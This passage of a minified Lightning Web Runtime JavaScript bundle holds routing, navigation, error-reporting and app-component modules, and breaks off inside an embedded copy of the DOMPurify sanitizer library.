e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/navigationContext/v/0_17_9",["exports","lwr/contextUtils/v/0_17_9"],function(r,e){"use strict";const t=new e.ContextInfo(void 0),E=e.generateContextualWireAdapter(t);r.NavigationContext=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/navigationContext",["exports","lwr/navigationContext/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/navigation/v/0_17_9",["exports","lwr/navigationContext/v/0_17_9","lwr/currentPageReference/v/0_17_9","lwr/currentView/v/0_17_9","lwr/contextUtils/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/navigationMixinHacks/v/0_17_9"],function(r,e,t,E,R,F,O){"use strict";function _(I,w,D,L){R.getNavigationHelm(I).navigate(w,D,L)}function c(I,w,D){return R.getNavigationHelm(I).generateUrl(w,D)}const h=Symbol("Navigate"),l=Symbol("GenerateUrl"),u=Symbol("NavContext"),p=Symbol("NavContext"),S=typeof window=="undefined";function v(I){F.invariant(typeof I.prototype.dispatchEvent=="function",F.messages.INVALID_MIXIN_CMP,[I.toString()]);class w extends I{[p](){if(!this[u]&&(this.dispatchEvent(new CustomEvent(O.CONTEXT_ID_BACKDOOR,{bubbles:!0,composed:!0,detail:{callback:L=>{this[u]=L}}})),!this[u]))throw new Error(F.generateMessage(F.messages.MISSING_CONTEXT))}[h](L,M,X){S||(this[p](),_(this[u],L,M,X))}async[l](L,M){return S?null:(this[p](),c(this[u],L,M))}}return w}v.Navigate=h,v.GenerateUrl=l,v.NavContext=u,Object.defineProperty(r,"NavigationContext",{enumerable:!0,get:function(){return e.NavigationContext}}),Object.defineProperty(r,"CurrentPageReference",{enumerable:!0,get:function(){return t.CurrentPageReference}}),Object.defineProperty(r,"CurrentView",{enumerable:!0,get:function(){return E.CurrentView}}),Object.defineProperty(r,"ContextInfo",{enumerable:!0,get:function(){return R.ContextInfo}}),Object.defineProperty(r,"generateContextualWireAdapter",{enumerable:!0,get:function(){return R.generateContextualWireAdapter}}),Object.defineProperty(r,"getNavigationHelm",{enumerable:!0,get:function(){return R.getNavigationHelm}}),Object.defineProperty(r,"registerNavigationHelm",{enumerable:!0,get:function(){return R.registerNavigationHelm}}),r.NavigationMixin=v,r.generateUrl=c,r.navigate=_,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/navigation",["exports","lwr/navigation/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/domRouter/v/0_17_9",["exports","lwr/navigation/v/0_17_9","lwr/contextProvider/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/routerUtils/v/0_17_9","lwr/observable/v/0_17_9","lwr/metrics/v/0_17_9","lwr/profiler/v/0_17_9","lwr/navigationMixinHacks/v/0_17_9"],function(r,e,t,E,R,F,O,_,c){"use strict";const h=`universalcontainernavigationevent${R.guid()}`,l=`universalcontainerparentevent${R.guid()}`;class u{constructor(v,I,w){this.pendingRoute=null,this.committedRoute=null,this.contextId=Object.freeze(()=>{}),this.connected=!1,this.preNavFilters=R.createFilterChain(),this.errorNavFilters=R.createFilterChain(),this._handleNavigationEvent=D=>{const L=D;if(L.detail&&typeof L.detail=="object"){const{url:M,replace:X,address:N}=L.detail;this.config.handleNavigation(N,X)?this.root&&!M?this.root.processError(E.generateMessageObject(E.messages.MISSING_URL,[JSON.stringify(N)])):this.parent||this.process(M,X):L.stopPropagation()}},this._handleParentEvent=D=>{D.stopImmediatePropagation();const L=D;L&&L.detail&&typeof L.detail=="function"&&L.detail(this)},this.config={handleNavigation:v.handleNavigation||(()=>!0)},this.target=w||window,this.router=I,this.router.contextId=this.contextId,this.routeObservable=F.createObservable()}get root(){if(!this.parent)return this;let v=this.parent;for(;v;){if(!v.parent)return v;v=v.parent}throw new Error("No root router could be found")}updateWires(v,I,w){if(w)this.processError(w);else{if(this.committedRoute&&v.route===this.committedRoute.route)return;_.logOperationEnd({id:O.ROUTER_VIEW,specifier:this.eventId}),this.pendingRoute=this.pendingRoute||{...v,url:I},this.committedRoute={...this.pendingRoute,...v},e.CurrentPageReference.setContext(this.target,v.route.pageReference),this.routeObservable.next({...this.committedRoute,viewset:v.viewset}),_.logOperationEnd({id:O.ROUTER_NAV,specifier:this.eventId}),this.child&&this.child.process(this._stripUrlForChild(this.committedRoute.url))}}connect(){this._sendEvent(l,I=>{this.parent=I,I.addChild(this)});const v={navigate:(I,w)=>this.navigate(I,w),generateUrl:(I,w)=>this.generateUrl(I,w),subscribe:(I,w)=>this.subscribe(I,w)};e.registerNavigationHelm(this.contextId,v),t.provideContext(this.contextId,this.target,t.navigationContextContextualizer,e.NavigationContext),t.provideContext(void 0,this.target,t.currentPageReferenceContextualizer,e.CurrentPageReference),t.provideContext(void 0,this.target,t.currentViewContextualizer,e.CurrentView),this.router.subscribe(I=>{if(I.status===404){this.processError(E.generateMessageObject(E.messages.DESTINATION_NOT_FOUND));return}if(I.status&&I.status>=400){const L=I.error||new Error;this.processError(E.generateMessageObject(E.messages.DESTINATION_ERROR,[I.status.toString(),L.message,L.stack||""]));return}const w=I.route.pageReference||{},D=this.router.generateUrl(w)||"";if(_.logOperationStart({id:O.ROUTER_VIEW,specifier:this.eventId}),I.viewset){const L={viewset:I.viewset,onComplete:this.updateWires.bind(this,I,D)};e.CurrentView.setContext(this.target,L)}else I.route.pageReference&&this.updateWires(I,D)},!0),R.hasDocument&&(this.target.addEventListener(h,this._handleNavigationEvent),this.target.addEventListener(l,this._handleParentEvent),this.target.addEventListener(c.CONTEXT_ID_BACKDOOR,I=>{const w=I;w.detail.callback&&w.detail.callback(this.contextId)})),this.connected=!0}disconnect(){this.target.removeEventListener(h,this._handleNavigationEvent),this.target.removeEventListener(l,this._handleParentEvent),this.parent&&(this.parent.child=void 0),this.parent=void 0,this.child&&(this.child.parent=void 0),this.child=void 0,this.connected=!1}addPreNavigate(v){this.preNavFilters.add(v)}addErrorNavigate(v){this.errorNavFilters.add(v)}async addChild(v){if(await new Promise(I=>{setTimeout(()=>{E.invariant(!this.child,E.messages.MULTIPLE_CHILDREN),this.child=v,I()},0)}),this.child&&this.committedRoute){const I=this._stripUrlForChild(this.committedRoute.url);await this.child.preProcess(I)&&this.child.process(I)}}async process(v,I,w,D){this.eventId=new Date().getTime().toString(),_.logOperationStart({id:O.ROUTER_NAV,specifier:this.eventId});try{this.parent||await this.preProcess(v,w)}catch(M){if(M.code)return this.processError(M),!1;throw M}const L=this.router.parseUrl(v);return L&&this.router.navigate(L,w),!0}preProcess(v,I){const w=this.router.parseUrl(v),D=w&&this.router.matchRoute(w,I);return D?(this.pendingRoute={url:v,...D},(this.preNavFilters.empty()?Promise.resolve(!0):this.preNavFilters.compile({current:this.committedRoute||void 0,next:this.pendingRoute})).then(M=>M&&this.child?this.child.preProcess(this._stripUrlForChild(v)):M).then(M=>M||Promise.reject(E.generateMessageObject(E.messages.PRENAV_FAILED,[v])))):Promise.reject(E.generateMessageObject(E.messages.MISSING_ROUTE,[v]))}processError(v){_.logOperationStart({id:O.ROUTER_ERROR}),this.errorNavFilters.compile(v),this.child&&this.child.processError(v)}navigate(v,I,w){const D=this.filterNavigateOptions(w);let L=this.router.generateUrl(v,D);L&&(L=(this.parent&&this.parent.committedRoute&&this.parent.committedRoute.pathMatch||"").concat(L)),this._sendEvent(h,{url:L,replace:I,address:v})}generateUrl(v,I){const w=this.filterNavigateOptions(I),D=this.router.generateUrl(v,w);return D?`${this.parent&&this.parent.committedRoute&&this.parent.committedRoute.pathMatch||""}${D}`:null}subscribe(v,I){return this.routeObservable.subscribe({next:v,error:()=>{},complete:()=>{}},Boolean(I))}_sendEvent(v,I){R.hasDocument&&this.target.dispatchEvent(new CustomEvent(v,{bubbles:!0,composed:!0,detail:I}))}_stripUrlForChild(v){return this.pendingRoute&&v.indexOf(this.pendingRoute.pathMatch)===0?v.replace(this.pendingRoute.pathMatch,""):v}filterNavigateOptions(v){const I=!this.parent;return{...v,locale:I?v?.locale:void 0}}}function p(S,v,I){return new u(S,v,I)}r.DomRouterImpl=u,r.NAV_EVENT=h,r.PARENT_EVENT=l,r.createDomRouter=p,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/domRouter",["exports","lwr/domRouter/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/historyRouter/v/0_17_9",["exports","lwc/v/8_16_5","lwr/domRouter/v/0_17_9","lwr/domRouterUtils/v/0_17_9","lwr/routerUtils/v/0_17_9"],function(r,e,t,E,R){"use strict";class F extends t.DomRouterImpl{constructor(...c){super(...c);this.historyDisabled=!1}connect(){super.connect(),this.historyDisabled||(R.hasDocument&&window.addEventListener("popstate",this.onpopstate.bind(this)),this.onpopstate())}onpopstate(){!this.parent&&R.hasDocument&&this.catchBrowserUpdate(E.getRelativeUrl(window.location.href))}disconnect(){super.disconnect(),R.hasDocument&&window.removeEventListener("popstate",this.onpopstate)}async process(c,h,l,u=!0){const p=await super.process(c,h,l,u);return p&&!this.historyDisabled&&u&&this.connected&&!this.parent&&(h?E.replace(c):E.set(c)),p}catchBrowserUpdate(c){this.process(c,!1,{},!1)}}e.registerDecorators(F,{fields:["historyDisabled"]});function O(_,c,h){return new F(_,c,h)}r.HistoryRouter=F,r.createHistoryRouter=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/historyRouter",["exports","lwr/historyRouter/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/routerContainer/v/0_17_9",["exports","lwc/v/8_16_5","lwr/historyRouter/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/domRouter/v/0_17_9","lwr/routerUtils/v/0_17_9"],function(r,e,t,E,R,F){"use strict";function O(L,M,X){var N=L?"."+L:"";return"span.router-title"+N+" {position: absolute;margin: -1px;border: 0;padding: 0;width: 1px;height: 1px;overflow: hidden;clip: rect(0 0 0 0);text-transform: none;white-space: nowrap;}"}O.$scoped$=!0;var _=[O];const c=e.parseFragment`<span class="router-title${0}" aria-live="polite" aria-atomic="true"${2}></span>`,h={key:0},l=[],u={ref:"title"};function p(L,M,X,N){const{s:j,sp:H,st:ce}=L;return[j("",h,l,X),ce(c,2,[H(0,u,null)])]}var S=e.registerTemplate(p);p.slots=[""],p.renderMode="light",p.hasRefs=!0,p.stylesheets=[],p.stylesheetToken="lwc-7bis3qj4jjc",p.legacyStylesheetToken="lwr-routerContainer_routerContainer",_&&p.stylesheets.push.apply(p.stylesheets,_),e.freezeTemplate(p);let v=!1;function I(L,M={},X){const N=M.historyDisabled?new R.DomRouterImpl(M,X,L):new t.HistoryRouter(M,X,L),j={addPreNavigate:H=>(N.addPreNavigate(H),j),addPostNavigate:H=>(N.subscribe(H),j),addErrorNavigate:H=>(N.addErrorNavigate(H),j),connect:()=>{N.connect(),E.invariant(!v||!!N.parent,E.messages.MULTIPLE_ROOTS),v=v||!N.parent,j.id=N.contextId},disconnect:()=>{v=v&&!!N.parent,N.disconnect()}};return j}class w extends e.LightningElement{constructor(){super();this.router=void 0,this.historyDisabled=!1,this.currentTitle=F.hasDocument?document.title:""}connectedCallback(){const M={historyDisabled:this.historyDisabled,handleNavigation:this.handleNavigation.bind(this)};F.hasDocument&&this.router&&(this.routerApi=I(this,M,this.router),this.routerApi.addPreNavigate(this.preNavigate.bind(this)).addPostNavigate(this.postNavigate.bind(this)).addErrorNavigate(this.errorNavigate.bind(this)).connect())}preNavigate(M){const X=this._createEvent("prenavigate",M,!0);return this.dispatchEvent(X),!X.defaultPrevented}postNavigate(M){this.dispatchEvent(this._createEvent("postnavigate",M));const X=M.routeDefinition.metadata&&M.routeDefinition.metadata.title;X&&(this.currentTitle=X,document.title=X);const N=this.refs?.title;N&&(N.innerHTML=this.currentTitle)}errorNavigate(M){return this.dispatchEvent(this._createEvent("errornavigate",M)),!0}handleNavigation(M,X){const N=this._createEvent("handlenavigation",{address:M,replace:X},!0);return this.dispatchEvent(N),!N.defaultPrevented}disconnectedCallback(){this.routerApi&&this.routerApi.disconnect()}_createEvent(M,X,N){return new CustomEvent(M,{detail:X,bubbles:!1,composed:!1,cancelable:N})}}w.renderMode="light",e.registerDecorators(w,{publicProps:{router:{config:0},historyDisabled:{config:0}}});const D=e.registerComponent(w,{tmpl:S,sel:"lwr-router-container",apiVersion:63});r.default=D,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/routerContainer",["exports","lwr/routerContainer/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/defaultView/v/1_66_1007-256_0",["exports","lwc/v/8_16_5"],function(r,e){"use strict";const t=[];function E(O,_,c,h){return t}var R=e.registerTemplate(E);E.renderMode="light",E.stylesheets=[],E.stylesheetToken="lwc-15jgd3dq0rl",E.legacyStylesheetToken="webruntime-defaultView_defaultView",e.freezeTemplate(E);var F={html:R,attributes(){}};r.default=F,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/defaultView",["exports","webruntime/defaultView/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/designmodeInit/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","@app/isDesignMode/v/1","@app/isPreviewMode/v/1"],function(r,e,t,E){"use strict";function R(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var F=R(t),O=R(E);const{info:_}=console;async function c(){if(F.default||O.default){const{start:h,startPreview:l}=await e.load("webruntimedesign/designmode/v/1");F.default&&(/interactive|complete/.test(document.readyState)?h():document.addEventListener("DOMContentLoaded",h,!1)),O.default&&(l?l():_("startPreview() does not exist in this environment!"))}}r.designmodeInit=c,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/designmodeInit",["exports","webruntime/designmodeInit/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/utils/v/1_66_1007-256_0",["exports"],function(r){"use strict";function e(S,v){if(!S)throw new Error(v)}function t(S){return typeof S=="object"&&S!==null&&!Array.isArray(S)}function E(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(S){const v=Math.random()*16|0;return(S==="x"?v:v&3|8).toString(16)})}function R(S){return typeof S=="string"&&/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i.test(S)}const F=new RegExp("^([a-z]+://|//)","i");function O(S){return S?F.test(S):!1}const _=new RegExp("/sfsites/c/.+","i");function c(S){return S?_.test(S):!1}function h(S,v){const I=JSON.stringify(v);if(!(window&&window.navigator&&window.navigator.sendBeacon&&window.navigator.sendBeacon(S,I))){const D=new XMLHttpRequest;D.open("POST",S,!0),D.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),D.send(I)}}function l(S){return document?.querySelector(`meta[name="${S}"]`)?.getAttribute("content")||""}function u(){return l("basePath")}function p(){return l("deployTarget")||"CORE"}r.assert=e,r.getBasePathFromMetaTag=u,r.getDeployTargetFromMetaTag=p,r.isAbsoluteURL=O,r.isObject=t,r.isSfdcCoreURL=c,r.sendPayloadToServer=h,r.uuidValidate=R,r.uuidv4=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/utils",["exports","webruntime/utils/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/logger/v/1_66_1007-256_0",["exports"],function(r){"use strict";function e(...E){console.log(...E)}function t(...E){console.error(...E)}r.log=e,r.logError=t,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/logger",["exports","webruntime/logger/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/errors/v/1_66_1007-256_0",["exports","webruntime/logger/v/1_66_1007-256_0","@communities-webruntime/common/v/1_66_1007-256_0","webruntime/transport/v/1_66_1007-256_0"],function(r,e,t,E){"use strict";function R(_){E.sendBeacon({path:t.ERRORS_PATH_PREFIX,payload:JSON.stringify(_),contentType:"text/plain;charset=UTF-8"})}function F(_,c){document.dispatchEvent(new CustomEvent("client-error",{detail:{error:_,type:c}}))}function O({subject:_,error:c,wcstack:h,type:l=t.CLIENT_ERROR_TYPES.UNKNOWN_ERROR}){h=h||c.wcstack;const{message:u,stack:p}=c,{hostname:S,pathname:v}=globalThis.location||{},w={subject:_,message:u,stack:p,wcstack:h,location:{hostname:S,pathname:v}};e.logError(p||w),typeof document!="undefined"&&(F(w,l),R(w))}r.reportError=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/errors",["exports","webruntime/errors/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/innerApp/v/1_66_1007-256_0",["exports","lwc/v/8_16_5","@communities-webruntime/common/v/1_66_1007-256_0","webruntime/overrides/v/1_66_1007-256_0","webruntime/errors/v/1_66_1007-256_0","webruntime/utils/v/1_66_1007-256_0","webruntime/views/v/1_66_1007-256_0","webruntime/routingService/v/1_66_1007-256_0","@app/viewToThemeLayoutMap/v/1","webruntime/designmodeInit/v/1_66_1007-256_0","webruntime/defaultView/v/1_66_1007-256_0"],function(r,e,t,E,R,F,O,_,c,h,l){"use strict";function u(L){return L&&typeof L=="object"&&"default"in L?L:{default:L}}var p=u(O),S=u(c),v=u(l),I=void 0;class w extends e.LightningElement{constructor(...M){super(...M);this.view=void 0,this.routerContainerView=void 0,this._routeParams=void 0,this.generatedTemplateHtml=void 0,this.attributes={},this.previousRouteId=null,this.route={}}get routeParams(){return this._routeParams||{}}set routeParams(M){this._routeParams=M}async connectedCallback(){const M=this.view||v.default;this.generatedTemplateHtml=M.html,this.attributes=M.attributes(this,this.routeParams)||{},await h.designmodeInit(),this.subscription=_.subscribe(this.loadThemeLayout.bind(this))}render(){return this.generatedTemplateHtml}disconnectedCallback(){this.subscription&&this.subscription.unsubscribe()}updateTemplate(M){this.generatedTemplateHtml=M.html}updateRoute(M,X){_.handleExtraRouteParams(X);const{state:N,attributes:j}=X;this.previousRouteId=this.route?.id||null,this._routeParams={...N,...j},this.attributes=M.attributes(this,this.routeParams)||{},this.route=X}restoreDefaultTemplate(){this.generatedTemplateHtml=v.default.html}async loadThemeLayout(M){let X=!1;const N=M.routeDefinition.view,j=S.default[N];setTimeout(async()=>{!X&&this.themeLayout!==j&&this.restoreDefaultTemplate()},10);let H;try{H=await p.default(j)}catch(ce){await this.handleFetchViewFailed(ce,M.routeDefinition.metadata?.isPublic)}if(!!H)try{X=!0,window?.scrollTo(0,0),this.themeLayout!==j&&(this.themeLayout=j,this.updateTemplate(H.default)),this.updateRoute(H.default,M.route)}catch(ce){R.reportError({subject:"InnerApp.loadThemeLayout error",type:t.CLIENT_ERROR_TYPES.FAILED_TO_LOAD_RESOURCE,error:ce})}}async handleFetchViewFailed(M,X){await E.PageNavigationFailureOverrides.run({error:M,isPublic:X})&&R.reportError({subject:"InnerApp.loadThemeLayout#getViewModule error",type:t.CLIENT_ERROR_TYPES.FAILED_TO_LOAD_RESOURCE,error:M})}}w.renderMode="light",e.registerDecorators(w,{publicProps:{view:{config:0},routerContainerView:{config:0},routeParams:{config:3}},publicMethods:["updateTemplate","updateRoute","restoreDefaultTemplate"],fields:["_routeParams","generatedTemplateHtml","attributes","previousRouteId","route"]});const D=e.registerComponent(w,{tmpl:I,sel:"webruntime-inner-app",apiVersion:63});r.default=D,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/innerApp",["exports","webruntime/innerApp/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lightning/purifyLib/v/1_27_1-alpha",["exports"],function(r){"use strict";/*! @license DOMPurify 3.2.4 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.4/LICENSE */const{entries:e,setPrototypeOf:t,isFrozen:E,getPrototypeOf:R,getOwnPropertyDescriptor:F}=Object;let{freeze:O,seal:_,create:c}=Object,{apply:h,construct:l}=typeof Reflect!="undefined"&&Reflect;O||(O=function(T){return T}),_||(_=function(T){return T}),h||(h=function(T,W,$){return T.apply(W,$)}),l||(l=function(T,W){return new T(...W)});const u=re(Array.prototype.forEach),p=re(Array.prototype.lastIndexOf),S=re(Array.prototype.pop),v=re(Array.prototype.push),I=re(Array.prototype.splice),w=re(String.prototype.toLowerCase),D=re(String.prototype.toString),L=re(String.prototype.match),M=re(String.prototype.replace),X=re(String.prototype.indexOf),N=re(String.prototype.trim),j=re(Object.prototype.hasOwnProperty),H=re(RegExp.prototype.test),ce=G(TypeError);function re(C){return function(T){for(var W=arguments.length,$=new Array(W>1?W-1:0),B=1;B<W;B++)$[B-1]=arguments[B];return h(C,T,$)}}function G(C){return function(){for(var T=arguments.length,W=new Array(T),$=0;$<T;$++)W[$]=arguments[$];return l(C,W)}}function Z(C,T){let W=arguments.length>2&&arguments[2]!==void 0?arguments[2]:w;t&&t(C,null);let $=T.length;for(;$--;){let B=T[$];if(typeof B=="string"){const ee=W(B);ee!==B&&(E(T)||(T[$]=ee),B=ee)}C[B]=!0}return C}function Ie(C){for(let T=0;T<C.length;T++)j(C,T)||(C[T]=null);return C}function Ce(C){const T=c(null);for(const[W,$]of e(C))j(C,W)&&(Array.isArray($)?T[W]=Ie($):$&&typeof $=="object"&&$.constructor===Object?T[W]=Ce($):T[W]=$);return T}function ie(C,T){for(;C!==null;){const $=F(C,T);if($){if($.get)return re($.get);if(typeof $.value=="function")return re($.value)}C=R(C)}function W(){return null}return W}const a=O(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),d=O(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),f=O(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=O(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),V=O(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),ne=O(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),Ee=O(["#text"]),De=O(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),we=O(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),xe=O(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),$e=O(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),We=_(/\{\{[\w\W]*|[\w\W]*\}\}/gm),pe=_(/<%[\w\W]*|[\w\W]*%>/gm),K=_(/\$\{[\w\W]*/gm),se=_(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=_(/^aria-[\-\w]+$/),_e=_(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Ne=_(/^(?:\w+script|data):/i),ze=_(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),je=_(/^html$/i),Re=_(/^[a-z][.\w]*(-[.\w]+)+$/i);var Xe=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:ze,CUSTOM_ELEMENT:Re,DATA_ATTR:se,DOCTYPE_NAME:je,ERB_EXPR:pe,IS_ALLOWED_URI:_e,IS_SCRIPT_OR_DATA:Ne,MUSTACHE_EXPR:We,TMPLIT_EXPR:K});const 